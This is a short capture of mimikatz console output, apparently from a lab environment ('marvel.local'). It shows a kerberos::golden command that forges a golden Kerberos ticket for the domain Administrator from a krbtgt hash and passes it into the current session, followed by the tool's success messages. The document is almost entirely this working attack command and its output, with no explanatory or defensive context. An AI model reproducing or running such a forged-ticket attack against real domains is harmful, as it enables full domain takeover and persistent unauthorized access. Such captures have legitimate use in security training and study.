 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-301214212-3920777931-1277971883 /krbt
gt:11f843aafd22acfb29aef92f6e423994 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-301214212-3920777931-1277971883
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11f843aafd22acfb29aef92f6e423994 - rc4_hmac_nt
Lifetime  : 12/11/2019 9:50:06 PM ; 12/8/2029 9:50:06 PM ; 12/8/2029 9:50:06 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session